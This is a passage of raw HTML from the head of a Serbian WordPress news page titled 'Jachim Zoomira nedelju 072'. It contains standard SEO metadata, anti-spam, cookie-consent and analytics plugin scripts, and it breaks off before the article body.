

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/jachim-zoomira-nedelju-072/
body_size: 343467
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>Jachim Zoomira nedelju 072 - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ce816a3d85","_rest_nonce":"541448785d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ce816a3d85","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"c61fb8af223806a4d40a21671ad4b770","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/jachim-zoomira-nedelju-072/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jachim Zoomira nedelju 072 - Zoomer" />
	<meta property="og:description" content="Shireen Abu Akleh1971 &#8211; 2022." />
	<meta property="og:url" content="https://zoomer.rs/jachim-zoomira-nedelju-072/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta property="article:published_time" content="2022-05-16T14:06:42+00:00" />
	<meta property="article:modified_time" content="2022-05-16T14:06:44+00:00" />
	<meta property="og:image" content="https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jelena Jaćimović" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Jelena Jaćimović" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zoomer.rs/jachim-zoomira-nedelju-072/","url":"https://zoomer.rs/jachim-zoomira-nedelju-072/","name":"Jachim Zoomira nedelju 072 - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/jachim-zoomira-nedelju-072/#primaryimage"},"image":{"@id":"https://zoomer.rs/jachim-zoomira-nedelju-072/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min.jpg","datePublished":"2022-05-16T14:06:42+00:00","dateModified":"2022-05-16T14:06:44+00:00","author":{"@id":"https://zoomer.rs/#/schema/person/2ecb705980bc177f09198ebae54f48a3"},"breadcrumb":{"@id":"https://zoomer.rs/jachim-zoomira-nedelju-072/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://zoomer.rs/jachim-zoomira-nedelju-072/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/jachim-zoomira-nedelju-072/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min.jpg","contentUrl":"https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/jachim-zoomira-nedelju-072/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"Jachim Zoomira nedelju 072"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://zoomer.rs/#/schema/person/2ecb705980bc177f09198ebae54f48a3","name":"Jelena Jaćimović","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=96&d=mm&r=g","caption":"Jelena Jaćimović"},"url":"https://zoomer.rs/author/jachim992-exe/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара на Jachim Zoomira nedelju 072" href="https://zoomer.rs/jachim-zoomira-nedelju-072/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/posts/13848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://zoomer.rs/?p=13848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fjachim-zoomira-nedelju-072%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fjachim-zoomira-nedelju-072%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
